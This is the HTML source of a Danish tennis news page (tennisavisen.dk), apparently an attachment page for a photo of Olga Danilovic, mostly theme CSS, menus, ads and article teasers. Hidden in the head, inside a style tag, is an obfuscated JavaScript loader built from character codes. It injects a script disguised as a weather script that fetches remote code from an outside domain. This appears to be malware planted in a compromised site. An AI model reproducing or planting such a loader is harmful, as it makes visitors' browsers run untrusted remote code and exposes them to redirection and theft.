.sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/wta-250-lyon-serbisk-power-og-stabilitet-stoppede-clara-tauson-i-kvalifikationen/",
                    "name": "WTA 250 Lyon: Serbisk power og stabilitet stoppede Clara Tauson i kvalifikationen"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Olga Danilovic"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-99267 attachmentid-99267 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack olga-danilovic global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
